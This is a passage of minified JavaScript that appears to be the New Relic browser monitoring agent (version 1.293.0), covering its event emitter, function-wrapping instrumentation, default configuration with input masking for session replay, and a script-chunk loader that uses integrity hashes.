p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every((([e,t])=>t.staged))&&(t.sort(((e,t)=>e[1].priority-t[1].priority)),t.forEach((([t])=>{c[e].delete(t),p(e,t)})))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach((([e,t])=>{Object.values(t||{}).forEach((t=>{t[0]?.on&&t[0]?.context()instanceof s.y&&t[0].on(e,t[1])}))}))}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach((t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}}))}},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>s,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),a=r(5607);const s="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},d={},l=!1;try{l=16===r.length&&u.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);for(var s=h(n),u=g(e),d=u.length,l=0;l<d;l++)u[l].apply(s,r);var p=v()[a[e]];p&&p.push([f,e,r,s]);return s},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach((([e,n])=>{a[n]=t,t in r||(r[t]=[])}))},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach((e=>{delete f.backlog[e]}))},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,s,(()=>new o.y(s))):new o.y(s)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return d[t]=d[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),u=(0,n.Zm)();u.ee||(u.ee=c)},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=a;var i=o.handlers={};function o(e,t,r,o){a(o||n.d,i,e,t,r)}function a(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return 